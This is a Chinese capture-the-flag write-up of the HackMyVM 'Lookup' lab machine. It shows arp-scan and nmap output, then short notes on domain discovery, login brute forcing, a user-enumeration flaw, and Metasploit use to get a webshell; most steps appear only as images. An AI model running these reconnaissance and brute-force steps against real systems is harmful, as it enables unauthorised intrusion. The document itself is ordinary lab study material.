hackmyvm Lookup靶机复盘
难度-Medium
hackmyvm Lookup靶机复盘

网段扫描
1
2
3
4
5
6
7
8
9
10
11
root@LingMj:/home/lingmj# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:df:e2:a7, IPv4: 192.168.56.110
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:14 (Unknown: locally administered)
192.168.56.100 08:00:27:68:6f:b7 (Unknown)
192.168.56.126 08:00:27:27:9b:80 (Unknown)
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.861 seconds (137.56 hosts/sec). 3 responded
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@LingMj:/home/lingmj# nmap -p- -sC -sV 192.168.56.126
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-02 09:38 EST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.126
Host is up (0.0011s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
|_ 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://lookup.hmv
MAC Address: 08:00:27:27:9B:80 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.94 seconds




获取webshell

出现域名lookup.hmv

加了域名一样无法操作,判断存在子域名




单纯谷歌问题,没事还有火狐能用,存在账号密码进行爆破处理
无子域名,进行密码继续爆破




这个爆破写错,看看是不是其他问题,手动测试常见的弱密码
发现端倪,好像是密码对了判断用户,密码错了判断密码



把txt全部拿出来爆破

如果不成功可以尝试创建压缩包解压看看
目前看爆破无果,看看有啥可以利用







主要还是图像,开一下msf有啥图像利用

除了php,上面的都可以查一下
上面是wordpress,怕是不一定成功
有点傻逼了,忘记看版本和系统了
不容易啊,终于拿到了

